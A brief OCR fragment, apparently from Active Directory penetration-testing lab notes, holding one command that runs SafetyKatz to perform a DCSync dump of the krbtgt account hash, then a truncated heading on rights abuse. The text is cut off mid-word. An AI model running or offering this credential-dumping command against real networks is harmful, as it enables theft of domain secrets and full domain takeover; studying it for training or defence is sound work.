
 C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync 
/user:dcorp\krbtgt" "exi
```

### Rights Abuse (In th